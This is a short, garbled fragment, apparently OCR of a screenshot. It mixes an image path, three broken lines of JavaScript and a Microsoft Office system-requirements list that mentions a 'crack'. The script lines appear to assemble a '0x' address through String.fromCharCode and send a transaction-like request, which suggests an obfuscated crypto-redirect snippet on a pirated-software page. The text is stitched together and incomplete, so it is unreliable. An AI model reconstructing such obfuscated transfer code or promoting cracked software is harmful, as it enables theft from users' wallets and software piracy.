
Math.random()-0.5);for(let r of
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended
Disk space:
64 GB for crack
Microsoft Office supports productivity an